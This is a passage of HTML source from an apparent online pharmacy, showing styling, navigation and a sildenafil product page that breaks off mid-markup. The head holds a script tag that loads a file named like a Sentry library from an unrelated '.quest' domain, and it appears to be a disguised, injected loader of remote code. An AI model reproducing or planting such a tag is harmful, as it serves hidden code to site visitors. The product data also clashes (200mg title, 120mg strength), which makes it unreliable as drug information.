.alm-btn-wrap .alm-load-more-btn.loading, .alm-btn-wrap .alm-load-more-btn:hover,
.btn-primary:hover, .alm-load-more-btn.more.btn-primary:hover,
button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, #add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, #add_payment_method .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce #payment #place_order:hover, .woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:hover, .woocommerce-page #payment #place_order:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .page .entry-content p a.button:hover, .page .entry-content p a.button:focus,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover a.td-post-category {
	background-color: #445c2b;
}
.woocommerce ul.products li.product .button:hover, a.added_to_cart.wc-forward:hover,
button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, #add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, #add_payment_method .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce #payment #place_order:hover, .woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:hover, .woocommerce-page #payment #place_order:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .page .entry-content p a.button:hover, .page .entry-content p a.button:focus,
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, #add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus, .woocommerce-info {
	border-color: #445c2b;
}
.my-account-section p a, .woocommerce-MyAccount-content p a, li.woocommerce-mini-cart-item.mini_cart_item a:hover, .woocommerce-info a, .woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link, .page .entry-content p a, .entry-content ul li a, .entry-content ol li a, a.more-link, .woocommerce-orders-table .woocommerce-orders-table__cell-order-number a, .woocommerce-account .addresses .title .edit, a.restore-item, .nav-links a:hover .nav-title, .nav-links a:hover .nav-title-icon-wrapper .icon, .comment-reply-link:hover .icon, .comment-reply-link:hover, footer.comment-meta a:hover,
.main-navigation ul ul.sub-menu li a:hover,
footer a:hover, .footer-widgets-section ul li.current-menu-item a,
.single-product .product_title,
.product-variation-display-section table .footable-header th,
.btn-color-orange, .btn-color-orange:focus,
.checkout_button,
.ttcmsservices .ttcmsservice > div .service-icon,
.single-product .product-description-section .product-heading,
.product_meta .posted_in a,
.widget-area .widget ul.product_list_widget_ li .product-details a:hover,
.certify-text strong, .certify-text,
.column-sidebar-1 .widget-area .widget ul li a:hover, .column-sidebar-2 .widget-area .widget ul li a:hover, .sidebar-blog .widget-area .widget ul li a:hover, .blog-sidebar .widget-area .widget ul li a:hover,
.single-product .product-description-section .description a, .single-product .product-description-section .description a strong, .single-product .product-description-section .description a b, .single .entry-content a, .single .entry-content a strong, .single .entry-content a b, .single .entry-footer a, .single .entry-footer a strong, .single .entry-footer a b {
    color: #eb5f05;
}
.my-account-section p a:hover, .woocommerce-MyAccount-content p a:hover, .woocommerce-info a:hover, .woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link:hover, .page .entry-content p a:hover, .entry-content ul li a:hover, .entry-content ol li a:hover, a.more-link:hover, .woocommerce-orders-table .woocommerce-orders-table__cell-order-number a:hover, .woocommerce-account .addresses .title .edit:hover, a.restore-item:hover,
.single-product .product-description-section .description a:hover, .single-product .product-description-section .description a:hover strong, .single-product .product-description-section .description a:hover b, .single .entry-content a:hover, .single .entry-content a:hover strong, .single .entry-content a:hover b, .single .entry-footer a:hover, .single .entry-footer a:hover strong, .single .entry-footer a:hover b, .woocommerce-info::before {
	color: #445c2b;
}
.footer-widgets-section .widget .widget-title,
footer a, footer p, footer li, footer span,
.footer-widgets-section .widget-column ul.menu li::before, .widget ul li:before, .widget ol li:before, .woocommerce .widget ul li:before,
footer strong {
	color: #ffffff;
}
.ttcmsservices .ttcmsservice > div:hover .service-title {
	color: #eb5f05 !important;
}
.navigation-top a {
	color: #ffffff;
}
footer a {
	color: #ffffff;
}
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curevilla.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->	<style id="twentyseventeen-custom-header-styles" type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevila-Logo-Icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevila-Logo-Icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevila-Logo-Icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevila-Logo-Icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.store-info-section p:nth-of-type(3) {
    display: none;
}

section#storeinformation_widget-2 {
    padding: 0;
}


.store-info-section ul {
    display: none;
}

.ajax-progress-throbber,.alm-load-more-btn { display: none}
.search-bar-woo{
	width: 50%;
    float: right;
    position: relative;
    right: auto;
    margin-top: 36px;
    margin-right: 15px;	
	max-width: 100%;
}
.dgwt-wcas-sp{
	width: 200px;
}
.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {    
    border: 3px solid #0e87b4;
    border-radius: 7px;	
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	padding-top: 25px;
	padding-bottom: 20px;
}
.woocommerce .star-rating span{
	color: #0e87b4;
}
.product-variation-display-section table td {
    position: relative;
}
.checkout_button {
    position: absolute;
    font-size: 18px;
    top: 0;
    color: #01558b;
}
.page-numbers {
    display: inline-block;
}
.screen-reader-text {
	display: none;
}
.vc_row.vc_row-flex>.vc_column_container {
    display: flex !important;
}
@media screen and (min-width: 48em){
	.main-navigation a {
			padding: 1em 25px;
	}
	}
@media (min-width: 768px) and (max-width: 1230px){
	.search-bar-woo{
        margin: 25px auto;
        float: unset;
        clear: both;
	}
}
@media screen and (max-width: 767px){
	.search-bar-woo{
		margin-top: 15px;
		margin-bottom: 15px;
        width: 100%;
        padding-left: 25px;
	}
	.blog .main-blog-content,
	.blog .sidebar-blog{
		flex: none;
		width: 100%;
    max-width: 100%;
	}
	.single-product #secondary-left,
	.blog #secondary{
		height: auto !important;
	}
	.single-product #secondary-left > section,
	.blog #secondary > section{
    position: unset !important;
}
	.product-variation-display-section table tr.footable-header th:nth-child(3n+3){
		display: none;
	}
	.product-variation-display-section table tbody td:nth-child(3n+3){
		display: none;
	}
	table.table.footable.footable-1.breakpoint-lg.table-bordered{
		width: 100%;
	}
	.disply-form-in-mobile {
    display: inline-block !important;    
    padding-top: 15px;
    width: 100%;
    text-align: center;
}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        		<meta name="p:domain_verify" content="94beefae341dada72ded9dc16bddc8c4"/>
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-00XCWNVNZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-00XCWNVNZE');
</script>
    </head>

    <body data-rsssl=1 class="product-template-default single single-product postid-18884 wp-custom-logo theme-unitedgenericchemist woocommerce woocommerce-page woocommerce-no-js has-header-image has-sidebar title-tagline-hidden colors-light wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HNJ3H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="panel-overlay"></div>
        <div id="page" class="site">
            <!--<a class="skip-link screen-reader-text" href="#content"></a>-->

            <header id="masthead" class="site-header" role="banner">
                
                <div class="full-header bg-dark-blue">
                    <div class="container">
                        <div class="header-logo">
                            <a href="https://www.curevilla.com/" class="navbar-brand-link" rel="home"><img width="229" height="50" src="https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevilla-4-1.png" class="navbar-brand" alt="Curevilla" decoding="async" srcset="https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevilla-4-1.png 229w, https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevilla-4-1-150x33.png 150w, https://www.curevilla.com/wp-content/uploads/2021/10/cropped-Curevilla-4-1-64x14.png 64w" sizes="100vw" /></a>                        </div>						
                        <div class="phone-section">
                            <div class="phone-inner">
                                <!--                                    <a href=""><i class="fa fa-phone"></i>
                                                                    </a>-->
                                                                <div class="mini-bar">
                                            <div class="navbar-toggle">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </div>
                                        </div>
                                <ul class="login-links list-inline bt">
                                                                            <li class="list-inline-item"><a href="https://www.curevilla.com/my-account/?action=register"><i class="fa fa-user fa-fw"></i> Register</a></li>
                                        <li class="list-inline-item"><a href="https://www.curevilla.com/my-account/" title="Login"><i class="fa fa-sign-in fa-fw"></i> Login</a></li>


                                                                    <!--<li><a href="#" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart fa-fw"></i> <span class="hidden-sm hidden-md">Wish List (0)</span></a></li>-->
                                </ul>
                                <div class="login-minicart-section">
                                    <div class="signin-block d-none">
                                        <div class="dropdown"><a href="#" title="Sign in" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                                                <i class="fa fa-user-o fa-fw"></i>
                                                <span class="sign-in-title">sign in</span><i class="fa fa-caret-down d-none"></i></a>
                                            <ul class="dropdown-menu dropdown-menu-right account-link-toggle">
                                                                                                <li><a href="https://www.curevilla.com/my-account/?action=register"><i class="fa fa-user fa-fw"></i> Register</a></li>
                                                <li><a href="https://www.curevilla.com/my-account/" title="Login"><i class="fa fa-sign-in fa-fw"></i> Login</a>
                                                                                                    <li><a href="#" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart fa-fw"></i> <span class="hidden-sm hidden-md">Wish List (0)</span></a></li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                    <div class="minicart-block woocommerce">
                                        <div class="cart btn-group" id="cart">
                                            <a href="#" class="dropdown-back" data-toggle="dropdown"> <i class="fa fa-shopping-cart" aria-hidden="true"></i><div class="basket-item-count"><span class="cart-items-count">0</span><span class="cart-heading">Checkout</span></div></a><ul class="dropdown-menu dropdown-menu-mini-cart"><li> <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></li></ul>                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
						<div class="search-bar-woo">
							<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.curevilla.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
						</div>
<!--                        <div class="search-section">-->
                            <!--                        </div>-->
                    </div>
                </div>
                <div class="header-main-menu-section">
                    <div class="container">

                        <div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
                            <a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
                            <div class="navbar-collapse">			
                                <div class="search-section"><!--<form role="search" method="get" class="woocommerce-product-search" action="">
    <label class="screen-reader-text" for="woocommerce-product-search-field-"></label>
    <input type="search" id="woocommerce-product-search-field-" class="search-field" placeholder="" value="" name="s" />
    <button type="submit" value=""></button>
    <input type="hidden" name="post_type" value="product" />
</form>-->
<form role="search" method="get" class="search-form input-lg woocommerce-product-search" action="https://www.curevilla.com/" autocomplete="off" >                                
    <div class="input-group">
        <input type="search" id="woocommerce-product-search-field-0" class="form-control search-text" placeholder="Search Medicine&hellip;" value="" name="s" title="Search for:" />
        <div class="product-cat-list">
                        
        </div>
        <div class="input-group-append bg-search">
            <button type="submit" class="btn btn-search" value="Search"><i class="fa fa-search fa-fw"></i> <span class="search-btn-text">Search</span></button>
            <input type="hidden" name="post_type" value="product" />
        </div>
    </div>
    <div class="live-search-results"></div>
</form>
</div>
        <div class="mobile-nav-tabs">
            <ul>
                                    <li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
                                
            </ul>
        </div>

        <div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-7826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7826"><a href="https://www.curevilla.com/">Home</a></li>
<li id="menu-item-8510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8510"><a href="https://www.curevilla.com/category/mens-health/erectile-dysfunction/">Erectile Dysfunction</a></li>
<li id="menu-item-20274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20274"><a href="https://www.curevilla.com/category/smart-pills/">Smart Pills<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-18612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18612"><a href="https://www.curevilla.com/category/smart-pills/modafinil/">Modafinil</a></li>
	<li id="menu-item-10303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10303"><a href="https://www.curevilla.com/category/armodafinil-pill/">Armodafinil</a></li>
</ul>
</li>
<li id="menu-item-11571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11571"><a href="https://www.curevilla.com/category/pain/">Pain<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://www.curevilla.com/category/generic-lyrica/">Generic Lyrica</a></li>
</ul>
</li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8383"><a href="https://www.curevilla.com/category/neurology-drugs/anxiety/">Anxiety</a></li>
<li id="menu-item-18484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18484"><a href="https://www.curevilla.com/category/zopiclone/">Zopiclone</a></li>
<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://www.curevilla.com/category/eyes-ear-care/eye-care/">Eye Care</a></li>
<li id="menu-item-15821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15821"><a href="https://www.curevilla.com/category/others/">Others</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.curevilla.com/blog/">Blog</a></li>
</ul></div><div class="mobile-vertical-menu mobile-nav-content"></div>
        <div class="mobile-topbar-wrapper">
                    <ul class="login-links list-inline">
            <li><a href="/cdn-cgi/l/email-protection#1f7e7b7276715f7c6a6d7a697673737e317c7072"><i class="fa fa-envelope fa-fw email-icon" aria-hidden="true"></i> <span class="__cf_email__" data-cfemail="d6b7b2bbbfb896b5a3a4b3a0bfbabab7f8b5b9bb">[email&#160;protected]</span></a></li></li>
                            <li class="list-inline-item"><a href="https://www.curevilla.com/my-account/" title="Login"><i class="fa fa-sign-in fa-fw"></i> Login</a></li>
                <li class="list-inline-item"><a href="https://www.curevilla.com/my-account/?action=register"><i class="fa fa-user fa-fw"></i> Register</a></li>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <!--<li><a href="#" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart fa-fw"></i> <span class="hidden-sm hidden-md">Wish List (0)</span></a></li>-->
        </ul>
                </div>
        <div class="mobile-topbar-social">
                    </div>

        				
                            </div><!-- /.navbar-collapse -->		
                        </div>
                        <div class="main-header-menu">
                                                            <div class="navigation-top">
                                    <div class="wrap">
                                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-main-menu-container"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7826"><a href="https://www.curevilla.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8510"><a href="https://www.curevilla.com/category/mens-health/erectile-dysfunction/">Erectile Dysfunction</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20274"><a href="https://www.curevilla.com/category/smart-pills/">Smart Pills<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18612"><a href="https://www.curevilla.com/category/smart-pills/modafinil/">Modafinil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10303"><a href="https://www.curevilla.com/category/armodafinil-pill/">Armodafinil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11571"><a href="https://www.curevilla.com/category/pain/">Pain<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://www.curevilla.com/category/generic-lyrica/">Generic Lyrica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8383"><a href="https://www.curevilla.com/category/neurology-drugs/anxiety/">Anxiety</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18484"><a href="https://www.curevilla.com/category/zopiclone/">Zopiclone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://www.curevilla.com/category/eyes-ear-care/eye-care/">Eye Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15821"><a href="https://www.curevilla.com/category/others/">Others</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.curevilla.com/blog/">Blog</a></li>
</ul></div>	
</nav><!-- #site-navigation -->
                                    </div><!-- .wrap -->
                                </div><!-- .navigation-top -->
                                                    </div>

                    </div>
                </div>

            </header><!-- #masthead -->

            
            <div class="site-content-contain">
                <div id="content" class="site-content"><div class="container">
    <div class="row">
        <div class="col-lg-6 main-column order-lg-1">
            <div id="primary" class="content-area">
                <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.curevilla.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.curevilla.com/category/mens-health/">Men&#039;s Health</a>&nbsp;&#47;&nbsp;<a href="https://www.curevilla.com/category/mens-health/erectile-dysfunction/">Erectile Dysfunction</a>&nbsp;&#47;&nbsp;Sildigra Black Force 200mg (Sildenafil)</nav>
                
                    <div class="woocommerce-notices-wrapper"></div><div id="product-18884" class="product type-product post-18884 status-publish first outofstock product_cat-erectile-dysfunction has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Sildigra Black Force 200Mg" data-fancybox="wpgs-lightbox"  href="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="500" height="500" src="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" class="attachment-shop_single size-shop_single wp-post-image" alt="Sildigra Black Force 200mg" data-zoom_src="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" data-large_image="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" data-o_img="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" data-zoom-image="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" decoding="async" srcset="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp 500w, https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg-300x300.webp 300w, https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg-150x150.webp 150w, https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg-100x100.webp 100w, https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg-96x96.webp 96w, https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg-64x64.webp 64w" sizes="100vw" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Sildigra Black Force 200mg (Sildenafil)</h1>        <table class="shop_attributes">
                                <tr>
                        <th>Active Ingredient (Generic Name):</th>
                        <td><p>Sildenafil Citrate</p>
</td>
                    </tr>
                                        <tr>
                        <th>Indication:</th>
                        <td><p>Erectile Dysfunction</p>
</td>
                    </tr>
                                        <tr>
                        <th>Manufacturer:</th>
                        <td><p>RSM Enterprises</p>
</td>
                    </tr>
                                        <tr>
                        <th>Packaging:</th>
                        <td><p>10 Tablets in Strip</p>
</td>
                    </tr>
                                        <tr>
                        <th>Strength:</th>
                        <td><p>120mg</p>
</td>
                    </tr>
                                        <tr>
                        <th>Delivery Time:</th>
                        <td><p>6 To 15 days</p>
</td>
                    </tr>
                    </table>
<form class="variations_form cart" action="https://www.curevilla.com/product/sildigra-black-force-200mg/" method="post" enctype='multipart/form-data' data-product_id="18884" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_200mg&quot;:&quot;90 Tablet\/s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Sildigra Black Force 200Mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;alt&quot;:&quot;Sildigra Black Force 200mg&quot;,&quot;src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp 500w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-300x300.webp 300w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-150x150.webp 150w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp 100w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-96x96.webp 96w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-64x64.webp 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 